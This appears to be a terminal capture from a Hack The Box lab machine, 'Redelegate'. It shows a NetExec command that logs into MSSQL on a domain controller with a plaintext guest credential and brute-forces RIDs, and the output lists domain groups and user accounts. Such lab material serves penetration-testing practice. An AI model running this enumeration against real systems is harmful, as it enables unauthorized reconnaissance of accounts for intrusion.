 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Redelegate]
└──╼ #nxc mssql redelegate.vl --port 49932 -u 'SQLGuest' -p 'zDPBpaF4FywlqIv11vii' --local-auth --rid-brute
MSSQL 10.129.234.50 49932 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:redelegate.vl)
MSSQL 10.129.234.50 49932 DC [+] DC\SQLGuest:zDPBpaF4FywlqIv11vii
MSSQL 10.129.234.50 49932 DC 498: REDELEGATE\Enterprise Read-only Domain Controllers
MSSQL 10.129.234.50 49932 DC 500: WIN-Q13O908QBPG\Administrator
MSSQL 10.129.234.50 49932 DC 501: REDELEGATE\Guest
MSSQL 10.129.234.50 49932 DC 502: REDELEGATE\krbtgt
MSSQL 10.129.234.50 49932 DC 512: REDELEGATE\Domain Admins
MSSQL 10.129.234.50 49932 DC 513: REDELEGATE\Domain Users
MSSQL 10.129.234.50 49932 DC 514: REDELEGATE\Domain Guests
MSSQL 10.129.234.50 49932 DC 515: REDELEGATE\Domain Computers
MSSQL 10.129.234.50 49932 DC 516: REDELEGATE\Domain Controllers
MSSQL 10.129.234.50 49932 DC 517: REDELEGATE\Cert Publishers
MSSQL 10.129.234.50 49932 DC 518: REDELEGATE\Schema Admins
MSSQL 10.129.234.50 49932 DC 519: REDELEGATE\Enterprise Admins
MSSQL 10.129.234.50 49932 DC 520: REDELEGATE\Group Policy Creator Owners
MSSQL 10.129.234.50 49932 DC 521: REDELEGATE\Read-only Domain Controllers
MSSQL 10.129.234.50 49932 DC 522: REDELEGATE\Cloneable Domain Controllers
MSSQL 10.129.234.50 49932 DC 525: REDELEGATE\Protected Users
MSSQL 10.129.234.50 49932 DC 526: REDELEGATE\Key Admins
MSSQL 10.129.234.50 49932 DC 527: REDELEGATE\Enterprise Key Admins
MSSQL 10.129.234.50 49932 DC 553: REDELEGATE\RAS and IAS Servers
MSSQL 10.129.234.50 49932 DC 571: REDELEGATE\Allowed RODC Password Replication Group
MSSQL 10.129.234.50 49932 DC 572: REDELEGATE\Denied RODC Password Replication Group
MSSQL 10.129.234.50 49932 DC 1000: REDELEGATE\SQLServer2005SQLBrowserUser$WIN-Q13O908QBPG
MSSQL 10.129.234.50 49932 DC 1002: REDELEGATE\DC$
MSSQL 10.129.234.50 49932 DC 1103: REDELEGATE\FS01$
MSSQL 10.129.234.50 49932 DC 1104: REDELEGATE\Christine.Flanders
MSSQL 10.129.234.50 49932 DC 1105: REDELEGATE\Marie.Curie
MSSQL 10.129.234.50 49932 DC 1106: REDELEGATE\Helen.Frost
MSSQL 10.129.234.50 49932 DC 1107: REDELEGATE\Michael.Pontiac
MSSQL 10.129.234.50 49932 DC 1108: REDELEGATE\Mallory.Roberts
MSSQL 10.129.234.50 49932 DC 1109: REDELEGATE\James.Dinkleberg
MSSQL 10.129.234.50 49932 DC 1112: REDELEGATE\Helpdesk